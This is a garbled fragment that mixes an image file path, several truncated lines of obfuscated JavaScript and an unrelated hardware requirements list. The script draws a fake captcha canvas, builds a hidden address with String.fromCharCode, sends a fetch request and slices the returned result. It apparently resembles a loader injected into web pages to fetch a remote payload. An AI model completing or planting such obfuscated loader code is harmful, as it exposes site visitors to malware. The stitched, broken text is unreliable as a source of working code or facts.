
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
Free: 64 GB